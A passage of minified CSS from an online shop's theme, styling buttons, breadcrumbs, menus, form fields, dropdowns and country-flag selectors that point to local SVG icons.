cu-item-text-container.disabled{pointer-events:none}.product-item-scu-item-text-container.disabled:after{display:block;content:'';position:absolute;top:0;bottom:0;left:50%;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);width:1px;background-color:#ececec}body.bg-black .product-item-scu-item-text-container{color:#444!important}body.bg-black .product-item-scu-item-text-container.selected,body.bg-black .product-item-scu-item-text-container:hover,body.bg-black .product-item-scu-item-text-container:focus{border-color:#158062!important;color:#158062!important}.btn_select-size .selected-size{font-weight:700}.dashed-link{text-decoration:none;color:#444;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dashed-link:hover,.dashed-link:focus{text-decoration:none;color:#444}.dashed-link__text{font-size:1.4rem;border-bottom:1px dashed #ddd}.dashed-link_sizes:before{content:'';width:18px;height:12px;margin-right:15px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(/local/templates/amazonia/css/../img/icon--sizes.svg)}.dashed-link_delivery:before{content:'';width:17px;height:14px;margin-right:15px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url(/local/templates/amazonia/css/../img/icon--delivery.svg)}.position-relative{position:relative}.breadcrumbs{font-size:14px;color:#fff;background-color:transparent;padding:5px 0;display:inline-block;line-height:1}.breadcrumbs a{display:inline-block;font-size:14px;color:#fff;border-bottom:1px solid #fff1db;line-height:1;text-decoration:none;-webkit-transition:all ease-in-out 100ms 0ms;transition:all ease-in-out 100ms 0ms}.breadcrumbs a:hover,.breadcrumbs a:focus{color:#fff;text-decoration:none;border-bottom:1px solid transparent}.breadcrumbs__delimiter{display:inline-block;margin-left:6px;margin-right:8px;vertical-align:middle}.breadcrumbs__delimiter:before{content:"→";font-size:14px;color:#fff;margin-left:6px;margin-right:3px}.breadcrumbs__inline{display:inline;line-height:1.5}.breadcrumbs_dark{color:#000}@media (max-width:767.98px){.breadcrumbs_dark{color:#fff}}.breadcrumbs_dark a{color:#000}@media (max-width:767.98px){.breadcrumbs_dark a{color:#fff}}.breadcrumbs_dark a:hover,.breadcrumbs_dark a:focus{color:#000}@media (max-width:767.98px){.breadcrumbs_dark a:hover,.breadcrumbs_dark a:focus{color:#fff}}.breadcrumbs_dark .breadcrumbs__delimiter:before{color:#000}@media (max-width:767.98px){.breadcrumbs_dark .breadcrumbs__delimiter:before{color:#fff}}.btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;max-width:100%;overflow:hidden;margin:0;border-radius:0;border:0;padding:12px 24px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;font-size:1em;font-family:inherit;line-height:1.5;text-decoration:none;text-transform:none;color:#444;background-color:#f6f6f3;background-image:none;cursor:pointer;-webkit-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.btn:hover,.btn:focus{text-decoration:none}.btn__icon{font-size:1.7rem;line-height:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;margin-top:-2px}.btn__icon+span{margin-left:.9375em}@media (max-width:575.98px){.btn__icon+span .btn:not(.btn_full){display:none}}.btn_primary{color:#fff;font-size:1.4rem;font-weight:900;padding:18px 30px;border-radius:30px;background-image:url(/local/templates/amazonia/css/../img/btn-pattern.png);background-size:72%;background-color:#fdc246;text-transform:uppercase}.btn_primary:hover,.btn_primary:focus{color:#fff;background-color:#158062}.btn_primary.btn_disabled,.btn_primary.btn:disabled{color:gray;background-color:#f6f6f3}.btn_secondary{color:#444;font-size:1.4rem;padding:18px 40px;border-radius:30px;background-color:transparent;border:1px solid #eee}.btn_secondary:hover,.btn_secondary:focus{color:#158062;border-color:#158062}.btn_secondary.btn_disabled,.btn_secondary.btn:disabled{color:gray;border-color:#f6f6f3;background-color:#f6f6f3}.btn_secondary--warning:hover,.btn_secondary--warning:focus{color:#fc5539;border-color:#fc5539}.modal_remove .btn_secondary--warning{margin-right:20px}.product-landing-start-screen_dark .btn_secondary{color:#fff}.product-landing-start-screen_dark .btn_secondary:hover,.product-landing-start-screen_dark .btn_secondary:focus{color:#fdc246;border-color:#fdc246}.order-history__item-header .btn_secondary{padding-left:5px;padding-right:5px;min-width:100%}.order-history__item-header .btn_secondary:after{content:attr(data-view-caption);margin-left:.9375em}@media (min-width:576px) and (max-width:991.98px){.order-history__item-header .btn_secondary{-webkit-transform:translateY(-20%);transform:translateY(-20%)}}.order-history__item_unwrapped .order-history__item-header .btn_secondary{background-color:#f6f6f3}.order-history__item_unwrapped .order-history__item-header .btn_secondary:after{content:attr(data-hide-caption)}.order-history__item-body .btn_secondary{background-color:#fff;padding-left:30px;padding-right:30px}.modal .btn_secondary{color:#444!important}.btn_reverse{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn_reverse .btn__icon+span{margin-left:0;margin-right:.9375em}.btn_order-details+.btn_order-details{margin-left:13px}@media (max-width:575.98px){.btn_order-details+.btn_order-details{margin-left:0}}.btn_address-add{display:none}.address__item:last-child .btn_address-add{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:10px}@media (max-width:575.98px){.btn_address-add{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0!important;margin-bottom:10px}}.address__item:only-child .btn_address-remove{display:none}@media (max-width:575.98px){.btn_address-remove{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.burger{position:relative;width:23px;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.burger button{display:inline-block;width:100%;position:relative;line-height:24px;border:0;padding:0;background:0 0;cursor:pointer}.burger button>span{display:inline-block;position:relative;width:100%;height:4px;background:#010101;border-radius:2px;vertical-align:middle;font-size:0;color:transparent}.burger button>span:before,.burger button>span:after{content:'';position:absolute;right:0;width:100%;height:4px;background:#010101;border-radius:2px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:top 200ms 200ms,-webkit-transform 200ms;transition:top 200ms 200ms,-webkit-transform 200ms;transition:top 200ms 200ms,transform 200ms;transition:top 200ms 200ms,transform 200ms,-webkit-transform 200ms}.burger button>span:before{top:-7px}.burger button>span:after{top:7px}.header_landing:not(.fixed) .burger button>span,.header_landing:not(.fixed) .burger button>span:before,.header_landing:not(.fixed) .burger button>span:after{background:#fff}.burger_close button>span{-webkit-transition:background 200ms 0s;transition:background 200ms 0s;background:0 0}.burger_close button>span:before,.burger_close button>span:after{top:0;-webkit-transition:top 200ms,-webkit-transform 200ms 200ms;transition:top 200ms,-webkit-transform 200ms 200ms;transition:top 200ms,transform 200ms 200ms;transition:top 200ms,transform 200ms 200ms,-webkit-transform 200ms 200ms}.burger_close button>span:before{-webkit-transform:rotate3d(0,0,1,40deg);transform:rotate3d(0,0,1,40deg)}.burger_close button>span:after{-webkit-transform:rotate3d(0,0,1,-40deg);transform:rotate3d(0,0,1,-40deg)}.burger__caption{position:absolute;right:-60px;top:0;font-size:1.8rem;font-weight:900;color:#010101}.header_landing:not(.fixed) .burger__caption{color:#fff}.callback__btn{position:fixed;z-index:100;bottom:40px;right:40px;width:60px;height:60px;border-radius:50%;-webkit-box-shadow:0 6px 16px 0 rgba(9,32,61,.07);box-shadow:0 6px 16px 0 rgba(9,32,61,.07);background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url(/local/templates/amazonia/css/../img/callback-icon.svg);cursor:pointer}@media (max-width:575.98px){.callback__btn{width:50px;height:50px;right:20px;bottom:20px}}.callback .modal__body{min-width:420px}@media (max-width:575.98px){.callback .modal__body{min-width:100%}}.callback .btn_primary{padding:18px 45px}.close{display:inline-block;position:relative;z-index:1;width:22px;height:22px;border:0;padding:0;line-height:20px;background:0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.close span{display:inline-block;position:relative;width:100%;height:1px;vertical-align:middle;font-size:0;color:transparent;background:0 0}.close span:before,.close span:after{content:'';position:absolute;top:0;left:0;width:100%;height:1px;background:#000;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.close span:before{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}.close span:after{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}ul,ol{list-style-type:none}ul{padding-left:25px}ul li{list-style-image:url("data:image/svg+xml;charset=utf-8,%3C?xml version='1.0' encoding='utf-8'?%3E %3C!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E %3C!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'%3E %3Csvg version='1.1' id='list' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='14px' height='10px' viewBox='0 0 14 10' enable-background='new 0 0 14 10' xml:space='preserve'%3E %3Ccircle fill='%23FDC246' cx='2.5' cy='5' r='2.5'/%3E %3C/svg%3E")}ol{padding-left:0;counter-reset:myCounter}ol li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}ol li:before{counter-increment:myCounter;content:counter(myCounter) ".";display:inline-block;font-weight:900;text-align:center;padding-right:10px}.dropdown{background-color:#f6f6f3}.dropdown:not(:last-child){margin-bottom:32px}@media (min-width:768px){.dropdown:not(:last-child){margin-bottom:32px}}@media (min-width:992px){.dropdown:not(:last-child){margin-bottom:32px}}@media (min-width:1200px){.dropdown:not(:last-child){margin-bottom:32px}}.dropdown__header{padding-top:43px;padding-bottom:43px;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:98px;padding-right:98px;cursor:pointer}@media (min-width:768px){.dropdown__header{padding-top:43px;padding-bottom:43px}}@media (min-width:992px){.dropdown__header{padding-top:43px;padding-bottom:43px}}@media (min-width:1200px){.dropdown__header{padding-top:43px;padding-bottom:43px}}@media (max-width:991.98px){.dropdown__header{padding-left:43px;padding-right:43px}}@media (max-width:575.98px){.dropdown__header{padding-left:43px;padding:20px 25px}}.dropdown__num{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fc5539;border-radius:50%;color:#fff;font-weight:700;font-size:18px;min-width:50px;min-height:50px;max-width:50px;max-height:50px;margin-right:40px}@media (max-width:575.98px){.dropdown__num{display:none}}.dropdown__title{font-weight:700;font-size:30px;color:#000;margin-right:50px}@media (max-width:767.98px){.dropdown__title{font-size:24px}}.dropdown__plus-minus{position:relative;height:20px;width:20px;margin-left:auto;margin-top:20px}.dropdown__plus-minus:before,.dropdown__plus-minus:after{background:#000;content:'';height:5px;left:0;position:absolute;top:0;width:20px;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease,-webkit-transform 300ms ease}.dropdown__plus-minus:after{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.dropdown__plus-minus:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dropdown_unwrapped .dropdown__plus-minus:after,.dropdown_unwrapped .dropdown__plus-minus:before{-webkit-transform:none;transform:none}.dropdown__content{overflow-y:hidden;-webkit-transition:max-height 300ms ease-in-out;transition:max-height 300ms ease-in-out;padding-left:194px;padding-right:290px}@media (max-width:991.98px){.dropdown__content{padding-left:135px;padding-right:120px}}@media (max-width:575.98px){.dropdown__content{padding-left:25px;padding-right:60px}}.dropdown__content-wrapper{padding-bottom:43px}@media (min-width:768px){.dropdown__content-wrapper{padding-bottom:43px}}@media (min-width:992px){.dropdown__content-wrapper{padding-bottom:43px}}@media (min-width:1200px){.dropdown__content-wrapper{padding-bottom:43px}}.field-checkbox{display:block;margin-bottom:1em}.filter__item .field-checkbox{margin-bottom:.5em}.field-checkbox__title{display:block;margin-bottom:.6875em;line-height:1.5;font-weight:300}.field-checkbox__input-wrap+.field-checkbox__input-wrap{margin-top:1em}.field-checkbox__input-wrap--filter+.field-checkbox__input-wrap{margin-top:.5em}.field-checkbox__input-wrap--error .field-checkbox__name-text,.field-checkbox__input-wrap--error .field-checkbox__help-text{color:#fc5539}.field-checkbox__name{display:inline-block;position:relative;padding-left:1.5em;margin-right:.6em;font-weight:400;line-height:1.5}.field-checkbox__name-text{display:inline-block;font-size:1.4rem;margin-left:10px}input:disabled~.field-checkbox__name-text{cursor:default}.field-checkbox__name-text:before{content:'';position:absolute;top:2px;left:0;width:18px;height:18px;border:1px solid #999;border-radius:3px;-webkit-transition:all .2s;transition:all .2s}input:focus~.field-checkbox__name-text:before{border-color:#fdc246}.field-checkbox__input-wrap_error .field-checkbox__name-text:before{border-color:#fc5539}input:checked~.field-checkbox__name-text:before{background-color:#fc5539;border-color:#fc5539}input:disabled~.field-checkbox__name-text:before{border-color:#999;background:#ccc}.field-checkbox__name-text:after{content:'';position:absolute;top:6px;left:4px;width:10px;height:6px;opacity:0;border-left:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:opacity .2s;transition:opacity .2s}input:checked~.field-checkbox__name-text:after{opacity:1}input:checked:disabled~.field-checkbox__name-text:after{border-color:#999}.field-checkbox__input-wrap--filter .field-checkbox__name-text{font-size:1.6rem;margin-left:10px}.field-checkbox__input-wrap--filter .field-checkbox__name-text:before{top:3px}.field-checkbox__input-wrap--filter .field-checkbox__name-text:after{top:7px}.field-checkbox__input{position:absolute;top:.7em;left:0;margin:0;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}.field-checkbox__input:focus,.field-checkbox__input:active{outline:0;-webkit-box-shadow:0 0 0 2px rgba(2,117,217,.7);box-shadow:0 0 0 2px rgba(2,117,217,.7)}.field-checkbox__help-text-wrap{padding-left:1.5em}.field-checkbox__help-text{display:block;padding-top:.4em;font-size:.75em;line-height:1.2em;color:gray}.field-checkbox__help-text:empty{display:none}.field-num{display:block}.field-num__name{display:block;margin-bottom:.6875em;line-height:1.5;font-weight:300}.field-num__input-wrap{display:block}.field-num__input-and-btns{position:relative;display:block;width:140px}.field-num__input{display:inline-block;vertical-align:middle;width:100%;min-height:60px;margin:0;border:1px solid #ccc;border-radius:30px;padding:5px 40px;line-height:1.5;font-size:1.4rem;font-family:inherit;background-color:#fff;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;padding:12px 65px 12px 25px;text-align:center;background-color:#f6f6f3;border-color:#f6f6f3}.field-num__input[disabled],.field-num__input[readonly]{cursor:not-allowed;background-color:#ccc}.field-num__input::-webkit-search-cancel-button,.field-num__input::-webkit-search-decoration,.field-num__input::-webkit-inner-spin-button,.field-num__input::-webkit-outer-spin-button{-webkit-appearance:none}.field-num__input[type=color]{padding:0}.field-num__input::-webkit-input-placeholder{color:#999;opacity:1}.field-num__input::-moz-placeholder{color:#999;opacity:1}.field-num__input:-ms-input-placeholder{color:#999;opacity:1}.field-num__input::-ms-input-placeholder{color:#999;opacity:1}.field-num__input::placeholder{color:#999;opacity:1}.field-num__input:focus{border-color:#fdc246}.field-num:not(.field-num--disabled) button:focus~.field-num__input{border-color:#fdc246}.product-landing-start-screen_dark .field-num__input{background-color:transparent;color:#fff}.field-num__buttons{position:absolute;top:50%;right:10px;width:45px;height:45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 6px 16px 0 rgba(0,0,0,.07);box-shadow:0 6px 16px 0 rgba(0,0,0,.07)}.field-num__buttons-delimeter{width:20px;height:1px;background-color:#f6f6f3}.field-num__btn{border:0;background:0 0;outline:0;position:relative;width:20px;height:20px;background-image:url(/local/templates/amazonia/css/../img/chevron.svg);background-position:center;background-repeat:no-repeat;cursor:pointer}.field-num__btn--minus{background-image:url(/local/templates/amazonia/css/../img/chevron--down.svg)}.field-num--disabled .field-num__btn{cursor:not-allowed}.field-num--disabled .field-num__btn:hover,.field-num--disabled .field-num__btn:focus{background-color:transparent}.field-num__help-text{display:block;padding-top:.4em;font-size:.75em;line-height:1.2em;color:gray}.field-num__help-text:empty{display:none}.field-num--error .field-num__name,.field-num--error .field-num__input,.field-num--error .field-num__help-text{color:#fc5539}.field-num--error .field-num__input{border-color:#fc5539;background-color:#ffece9}.field-num--card{margin-right:22px}.field-radio{display:block;margin-bottom:1em}.field-radio__title{display:block;margin-bottom:.6875em;line-height:1.5;font-weight:300}.field-radio__input-wrap+.field-radio__input-wrap{margin-top:1em}.field-radio__input-wrap--filter+.field-radio__input-wrap{margin-top:.5em}.field-radio__input-wrap--error .field-radio__name-text,.field-radio__input-wrap--error .field-radio__help-text{color:#fc5539}.field-radio__input-wrap--query-subject{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.field-radio__input-wrap--query-subject+.field-radio__input-wrap--query-subject{margin-top:0}.field-radio__name{display:inline-block;position:relative;margin-right:.6em;padding-left:1.5em;font-weight:400;line-height:1.5}.field-radio__input-wrap--query-subject .field-radio__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon{width:100px;height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#fff;margin-bottom:32px;position:relative}@media (min-width:768px){.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon{margin-bottom:32px}}@media (min-width:992px){.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon{margin-bottom:32px}}@media (min-width:1200px){.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon{margin-bottom:32px}}.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon svg{z-index:1}.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon:before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;border-radius:50%;background-color:#fc5539;-webkit-transform:scale(0);transform:scale(0)}@media (max-width:767.98px){.field-radio__input-wrap--query-subject .field-radio__name .field-radio__icon{display:none}}.field-radio__name-text{display:inline-block}.field-radio__input-wrap--filter .field-radio__name-text{margin-left:10px}.field-radio__input-wrap--query-subject .field-radio__name-text{position:relative;font-weight:700;font-size:1.8rem;color:#000}@media (min-width:768px) and (max-width:991.98px){.field-radio__input-wrap--query-subject .field-radio__name-text{font-size:1.6rem}}.ie .field-radio__input-wrap--query-subject .field-radio__name-text{max-width:180px}input:disabled~.field-radio__name-text{cursor:not-allowed}.field-radio__name-text:before{content:'';position:absolute;top:5px;left:0;width:14px;height:14px;border:1px solid #999;border-radius:50%;-webkit-transition:all .2s;transition:all .2s}input:checked~.field-radio__name-text:before{border-color:#fc5539}.field-radio__input-wrap--query-subject .field-radio__name-text:before{position:static;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:10px}.field-radio__input-wrap--query-subject input:checked~.field-radio__name-text:before{background-color:#fc5539}input:disabled~.field-radio__name-text:before{border-color:#999;background:#ccc}.field-radio__name-text:after{content:'';position:absolute;top:5px;left:0;width:14px;height:14px;opacity:0;border-radius:50%;background-color:#fc5539;-webkit-transition:opacity .2s;transition:opacity .2s}input:checked~.field-radio__name-text:after{opacity:1}input:checked:disabled~.field-radio__name-text:after{background-color:#999}.field-radio__input-wrap--query-subject .field-radio__name-text:after{display:none}.field-radio__input{position:absolute;top:.8em;left:0;margin:0;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}.field-radio__input:focus,.field-radio__input:active{outline:0;-webkit-box-shadow:0 0 0 2px rgba(2,117,217,.7);box-shadow:0 0 0 2px rgba(2,117,217,.7)}.field-radio__input-wrap--query-subject .field-radio__input:checked+.field-radio__icon:before{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 300ms ease-in-out;transition:-webkit-transform 300ms ease-in-out;transition:transform 300ms ease-in-out;transition:transform 300ms ease-in-out,-webkit-transform 300ms ease-in-out}.field-radio__input-wrap--query-subject .field-radio__input:checked+.field-radio__icon svg{fill:#fff}.field-radio__help-text-wrap{padding-left:1.5em}.field-radio__help-text{display:block;padding-top:.4em;font-size:.75em;line-height:1.2em;color:gray}.field-radio__help-text:empty{display:none}.field-select{display:block;margin-bottom:0}.field-select__name{display:block;margin-bottom:.6875em;line-height:1.5;font-weight:300}.field-select__select-wrap{position:relative}.field-select__select-wrap::after{content:'';position:absolute;top:25px;right:30px;width:7px;height:7px;border-left:2px solid #666;border-bottom:2px solid #666;pointer-events:none;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .15s;transition:all .15s}.field-select_choices .field-select__select-wrap::after{display:none}.field-select_catalog .field-select__select-wrap::after{top:23px;right:25px;width:10px;height:10px;border-left:1px solid #666;border-bottom:1px solid #666;z-index:11;cursor:pointer}.field-select_catalog .field-select__select-wrap::before{content:'';position:absolute;top:8px;right:8px;width:44px;height:44px;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 6px 16px 0 rgba(0,0,0,.07);box-shadow:0 6px 16px 0 rgba(0,0,0,.07);z-index:10;cursor:pointer}.field-select__select{display:inline-block;vertical-align:middle;width:100%;line-height:1.5;padding:18.5px 50px 18.5px 30px;font-size:1.4rem;font-family:inherit;border:1px solid #ccc;border-radius:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff}.field-select_catalog .field-select__select{background-color:#f6f6f3;border:1px solid #f6f6f3}.field-select__select[multiple]{background-image:none;min-height:6.8em}.field-select__select::-ms-expand{display:none}.field-select__select:active,.field-select__select:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.field-select__help-text{display:block;padding-top:.4em;font-size:.75em;line-height:1.2em;color:gray}.field-select__help-text:empty{display:none}.field-select--error{color:#fc5539}.field-select--error .field-select__name,.field-select--error .field-select__select,.field-select--error .field-select__help-text{color:#fc5539}.field-select--error .field-select__select,.field-select--error .choices__inner,.field-select--error .choices:after{border-color:#fc5539;background-color:#ffece9}.choices{position:relative}.choices:focus{outline:0}.choices:after{content:'';position:absolute;top:25px;right:30px;width:7px;height:7px;border-left:2px solid #666;border-bottom:2px solid #666;pointer-events:none;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .15s;transition:all .15s}.choices.is-open:after{-webkit-transform:translateY(3px) rotate(135deg);transform:translateY(3px) rotate(135deg)}.choices .is-hidden{display:none}.choices__inner{display:inline-block;vertical-align:middle;width:100%;min-height:60px;margin:0;border:1px solid #ccc;border-radius:30px;padding:5px 40px;line-height:1.5;font-size:1.4rem;font-family:inherit;background-color:#fff;padding:5px 50px 5px 30px;line-height:46px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.choices__inner[disabled],.choices__inner[readonly]{cursor:not-allowed;background-color:#ccc}.choices__inner::-webkit-search-cancel-button,.choices__inner::-webkit-search-decoration,.choices__inner::-webkit-inner-spin-button,.choices__inner::-webkit-outer-spin-button{-webkit-appearance:none}.choices__inner[type=color]{padding:0}.choices__inner::-webkit-input-placeholder{color:#999;opacity:1}.choices__inner::-moz-placeholder{color:#999;opacity:1}.choices__inner:-ms-input-placeholder{color:#999;opacity:1}.choices__inner::-ms-input-placeholder{color:#999;opacity:1}.choices__inner::placeholder{color:#999;opacity:1}.choices__inner>.choices__list{max-width:95%}.choices__inner>.choices__input{border:0}.choices__inner>.choices__list:not(:empty)+.choices__input{max-width:2ch!important}.choices__inner .choices__item{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.is-open .choices__inner{border-bottom-right-radius:0;border-bottom-left-radius:0}.choices__list--dropdown{display:none;position:absolute;z-index:1;top:100%;width:100%;overflow:hidden;margin-top:-1px;border:1px solid #ccc;border-top:none;border-bottom-left-radius:30px;border-bottom-right-radius:30px;background-color:#fff;word-break:break-all}.choices__list--dropdown .choices__item{font-size:1.4rem;padding:16px 30px;cursor:pointer}.choices__list--dropdown .choices__item.is-highlighted{background:#f6f6f3}.choices__heading{padding:12px 24px;font-size:1.4rem;font-weight:700;opacity:.5;cursor:default}.choices.is-open .choices__list--dropdown{display:block}.choices.is-disabled .choices__inner{background-color:#ccc;cursor:default}.field-select_img .choices__item{position:relative;padding-left:48px}.field-select_img .choices__item:not(:empty):before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:26.6px;height:20px;background-repeat:no-repeat;background-position:center;background-size:contain}.field-select_img .choices__item[data-value=ad]:before{background-image:url(/local/templates/amazonia/css/../img/ad.svg)}.field-select_img .choices__item[data-value=ae]:before{background-image:url(/local/templates/amazonia/css/../img/ae.svg)}.field-select_img .choices__item[data-value=af]:before{background-image:url(/local/templates/amazonia/css/../img/af.svg)}.field-select_img .choices__item[data-value=ag]:before{background-image:url(/local/templates/amazonia/css/../img/ag.svg)}.field-select_img .choices__item[data-value=ai]:before{background-image:url(/local/templates/amazonia/css/../img/ai.svg)}.field-select_img .choices__item[data-value=al]:before{background-image:url(/local/templates/amazonia/css/../img/al.svg)}.field-select_img .choices__item[data-value=am]:before{background-image:url(/local/templates/amazonia/css/../img/am.svg)}.field-select_img .choices__item[data-value=ao]:before{background-image:url(/local/templates/amazonia/css/../img/ao.svg)}.field-select_img .choices__item[data-value=aq]:before{background-image:url(/local/templates/amazonia/css/../img/aq.svg)}.field-select_img .choices__item[data-value=ar]:before{background-image:url(/local/templates/amazonia/css/../img/ar.svg)}.field-select_img .choices__item[data-value=as]:before{background-image:url(/local/templates/amazonia/css/../img/as.svg)}.field-select_img .choices__item[data-value=at]:before{background-image:url(/local/templates/amazonia/css/../img/at.svg)}.field-select_img .choices__item[data-value=au]:before{background-image:url(/local/templates/amazonia/css/../img/au.svg)}.field-select_img .choices__item[data-value=aw]:before{background-image:url(/local/templates/amazonia/css/../img/aw.svg)}.field-select_img .choices__item[data-value=ax]:before{background-image:url(/local/templates/amazonia/css/../img/ax.svg)}.field-select_img .choices__item[data-value=az]:before{background-image:url(/local/templates/amazonia/css/../img/az.svg)}.field-select_img .choices__item[data-value=ba]:before{background-image:url(/local/templates/amazonia/css/../img/ba.svg)}.field-select_img .choices__item[data-value=bb]:before{background-image:url(/local/templates/amazonia/css/../img/bb.svg)}.field-select_img .choices__item[data-value=bd]:before{background-image:url(/local/templates/amazonia/css/../img/bd.svg)}.field-select_img .choices__item[data-value=be]:before{background-image:url(/local/templates/amazonia/css/../img/be.svg)}.field-select_img .choices__item[data-value=bf]:before{background-image:url(/local/templates/amazonia/css/../img/bf.svg)}.field-select_img .choices__item[data-value=bg]:before{background-image:url(/local/templates/amazonia/css/../img/bg.svg)}.field-select_img .choices__item[data-value=bh]:before{background-image:url(/local/templates/amazonia/css/../img/bh.svg)}.field-select_img .choices__item[data-value=bi]:before{background-image:url(/local/templates/amazonia/css/../img/bi.svg)}.field-select_img .choices__item[data-value=bj]:before{background-image:url(/local/templates/amazonia/css/../img/bj.svg)}.field-select_img .choices__item[data-value=bl]:before{background-image:url(/local/templates/amazonia/css/../img/bl.svg)}.field-select_img .choices__item[data-value=bm]:before{background-image:url(/local/templates/amazonia/css/../img/bm.svg)}.field-select_img .choices__item[data-value=bn]:before{background-image:url(/local/templates/amazonia/css/../img/bn.svg)}.field-select_img .choices__item[data-value=bo]:before{background-image:url(/local/templates/amazonia/css/../img/bo.svg)}.field-select_img .choices__item[data-value=bq]:before{background-image:url(/local/templates/amazonia/css/../img/bq.svg)}.field-select_img .choices__item[data-value=br]:before{background-image:url(/local/templates/amazonia/css/../img/br.svg)}.field-select_img .choices__item[data-value=bs]:before{background-image:url(/local/templates/amazonia/css/../img/bs.svg)}.field-select_img .choices__item[data-value=bt]:before{background-image:url(/local/templates/amazonia/css/../img/bt.svg)}.field-select_img .choices__item[data-value=bv]:before{background-image:url(/local/templates/amazonia/css/../img/bv.svg)}.field-select_img .choices__item[data-value=bw]:before{background-image:url(/local/templates/amazonia/css/../img/bw.svg)}.field-select_img .choices__item[data-value=by]:before{background-image:url(/local/templates/amazonia/css/../img/by.svg)}.field-select_img .choices__item[data-value=bz]:before{background-image:url(/local/templates/amazonia/css/../img/bz.svg)}.field-select_img .choices__item[data-value=ca]:before{background-image:url(/local/templates/amazonia/css/../img/ca.svg)}.field-select_img .choices__item[data-value=cc]:before{background-image:url(/local/templates/amazonia/css/../img/cc.svg)}.field-select_img .choices__item[data-value=cd]:before{background-image:url(/local/templates/amazonia/css/../img/cd.svg)}.field-select_img .choices__item[data-value=cf]:before{background-image:url(/local/templates/amazonia/css/../img/cf.svg)}.field-select_img .choices__item[data-value=cg]:before{background-image:url(/local/templates/amazonia/css/../img/cg.svg)}.field-select_img .choices__item[data-value=ch]:before{background-image:url(/local/templates/amazonia/css/../img/ch.svg)}.field-select_img .choices__item[data-value=ci]:before{background-image:url(/local/templates/amazonia/css/../img/ci.svg)}.field-select_img .choices__item[data-value=ck]:before{background-image:url(/local/templates/amazonia/css/../img/ck.svg)}.field-select_img 